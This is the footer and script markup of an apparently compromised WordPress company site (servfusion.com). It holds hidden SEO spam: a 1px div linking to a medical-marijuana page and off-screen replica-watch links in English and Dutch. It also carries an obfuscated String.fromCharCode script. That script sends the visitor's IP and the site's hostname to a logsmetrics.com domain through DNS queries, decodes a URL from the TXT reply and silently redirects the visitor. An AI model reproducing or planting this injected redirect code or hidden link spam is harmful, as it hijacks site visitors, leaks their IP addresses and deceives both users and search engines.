</div>
<div style="overflow:hidden;height:1px;">
<h2>How long has Tennessee had a medical marijuana program?</h2>
Tennessee has had a medical marijuana program ( <a href="https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee</a> ) for a little over two years now. In order to qualify for the program, patients must suffer from one of the following conditions: cancer, HIV/AIDS, Alzheimer's disease, muscular dystrophy, and post-traumatic stress disorder (PTSD).

</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 <a href="http://www.servfusion.com/"> ServFusion </a>. All Rights Reserved. 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769092714 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769092714 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769092714 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <p style="position:absolute;left:-6452px;"> Taking its aesthetic inspiration from the cult-favorite breitling replica Slow Motion diver's chronograph from the 1960s and 1970s, the new Superocean watches completely dispense with the chronograph <a href="https://www.replicawatchesuk.to/" title="replica watches uk">replica watches uk</a> complications of their predecessors, reimagining the model as a simple three-hand sports watch with high water resistance and a distinct vintage design.</p> 
<p style="position:absolute; left:-5246px; width:1px; height:1px; overflow:hidden;"> Hoewel de definitie van een horloge met sectorwijzerplaat zowel breed als op geen enkele manier consistent (of officieel) is, herkennen <a href="https://www.replicahorloges.cc/" title="replica horloges">replica horloges</a> mensen er meestal een als ze er een zien, en de perfecte replica Omega CK 859 is een ongelooflijk voorbeeld van het genre.</p>    

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57e5d65d0251ff28078faa5d/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.servfusion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sidebar","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"http:\/\/www.servfusion.com","ajax":"http:\/\/www.servfusion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/plugins.js?ver=25.1.6.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/menu.js?ver=25.1.6.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=25.1.6.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=25.1.6.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=25.1.6.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/scripts.js?ver=25.1.6.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 14:38:34 -->